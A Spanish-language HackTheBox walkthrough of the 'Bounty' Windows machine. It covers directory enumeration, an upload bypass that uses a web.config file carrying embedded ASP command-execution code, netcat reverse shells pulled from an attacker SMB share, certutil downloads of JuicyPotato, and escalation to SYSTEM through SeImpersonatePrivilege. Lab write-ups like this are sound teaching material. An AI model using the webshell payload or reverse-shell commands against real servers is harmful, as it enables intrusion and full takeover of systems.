HackTheBox - Bounty
Máquina Windows de nivel Easy de HackTheBox.
Técnicas usadas: File Upload, SeImpersonatePrivilege (Juicy Potato)
Fase de Reconocimiento 🧣
a. Enumeramos los puertos que están abiertos.
b. Vemos las versiones de los servicios que se están ejecutando en los puertos.
Internet Information Services (IIS) es un conjunto de servicios para Windows. Las extensiones más ‘conocidas’ son .aspx y .aspx
c. Enumeramos por fichero con las extensiones más conocidas
1
2
3
4
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -u http://10.10.10.93/ -t 100 -x aspx,asp --add-slash
/transfer.aspx (Status: 200) [Size: 941]
/uploadedfiles/ (Status: 403) [Size: 1233] -> Directorio en el que se guardarán los archivos
- En este caso no podemos subir una webshell en formato ‘.asp’ y ‘.aspx’ por lo que buscamos una forma de bypassear esto Bypass File Upload
d. Podemos ejecutar comandos ‘camuflando’ el script en un archivo web.config
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<%
set xmldoc= Server.CreateObject("MSXML2.DOMDocument")
xml="<?xml version=""1.0""?><root >cmd /c ipconfig</root>"
xmldoc.loadxml(xml)
Set xsldoc = Server.CreateObject("MSXML2.DOMDocument")
xlst="<?xml version='1.0'?><xsl:stylesheet version=""1.0"" xmlns:xsl=""http://www.w3.org/1999/XSL/Transform"" xmlns:msxsl=""urn:schemas-microsoft-com:xslt"" xmlns:zcg=""zcgonvh""><msxsl:script language=""JScript"" implements-prefix=""zcg""> function xml(x) {var a=new ActiveXObject('wscript.shell'); var exec=a.Exec(x);return exec.StdOut.ReadAll()+exec.StdErr.ReadAll(); }</msxsl:script><xsl:template match=""/root""> <xsl:value-of select=""zcg:xml(string(.))""/></xsl:template></xsl:stylesheet>"
xsldoc.loadxml(xlst)
response.write "<pre><xmp>" & xmldoc.TransformNode(xsldoc)& "</xmp></pre>"
%>
e. Ahora nos entablaremos una reverse shell
Primero, descargamos nc y montamos un servidor smb con impacket
1
❯ impacket-smbserver Share ./ -smb2supportAhora, el comando que ejecutaremos es
\\10.10.14.18\Share\nc.exe -e cmd 10.10.14.18 443, subimos el fichero web.config y recibiremos una reverse shell1 2 3 4 5 6
❯ nc -lvnp 443 connect to [10.10.14.18] from (UNKNOWN) [10.10.10.93] 49169 Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 Microsoft Corporation. All rights reserved. c:\windows\system32\inetsrv>
Escalada de Privilegios 💹
a. Vemos nuestro privilegios
c:\windows\system32\inetsrv>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeImpersonatePrivilege Impersonate a client after authentication Enabled
El tener este privilegio habilitado para un usuario lo hace vulnerable a una escalada de privilegios con Juicy Potato
b. Para esto necesitamos los ficheros Juicy Potato y nc64 y los transferimos a la máquina víctima
1
2
3
4
❯ python -m http.server 80
------------------------------------------------------------------------------------
C:\Users\merlin\Documents>certutil -f -urlcache -split "http://<tun0 IP>/JuicyPotato.exe" ".\JuicyPotato.exe"
C:\Users\merlin\Documents>certutil -f -urlcache -split "http://<tun0 IP>/nc64.exe" ".\nc64.exe"
c. Ahora, nos entablamos una reverse shell
C:\Users\merlin\Documents>.\JuicyPotato.exe -t * -l 4445 -p "C:\Windows\System32\cmd.exe" -a "/c C:\Users\merlin\Documents\nc64.exe -e cmd <tun0 IP> 4444"
----------------------------------------------------------------------------------------------------------------------------------------------------------
❯ nc -lvnp 4444
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system




